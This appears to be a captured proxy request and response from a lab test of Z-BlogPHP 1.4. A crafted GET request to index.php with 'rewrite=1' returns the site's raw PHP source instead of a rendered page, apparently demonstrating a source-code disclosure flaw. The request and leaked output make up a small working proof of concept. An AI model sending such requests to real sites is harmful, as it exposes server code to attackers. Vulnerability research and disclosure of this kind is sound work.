 Go Cancel < | ▾ > | ▾ Target: http://10.211.55.3 ?
Request
Raw Params Headers Hex
GET /zblog/index.php?action=&rewrite=1 HTTP/1.1
Host: 10.211.55.3
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Feb 2015 15:18:57 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Product: Z-BlogPHP 1.4 Deeplue Build 150101
Content-Length: 500
Connection: close
Content-Type: text/html; charset=utf-8
<?php
/**
* Z-Blog with PHP
* @author
* @copyright (C) RainbowSoft Studio
* @version
*/
require './zb_system/function/c_system_base.php';
$zbp->RedirectInstall();
$zbp->CheckGzip();
$zbp->Load();
$zbp->RedirectPermanentDomain();
foreach ($GLOBALS['Filter_Plugin_Index_Begin'] as $fpname => &$fpsignal) $fpname();
$_SERVER['SERVER_SOFTWARE'] = 'Microsoft-IIS';
ViewIndex();
foreach ($GLOBALS['Filter_Plugin_Index_End'] as $fpname => &$fpsignal) $fpname();
RunTime();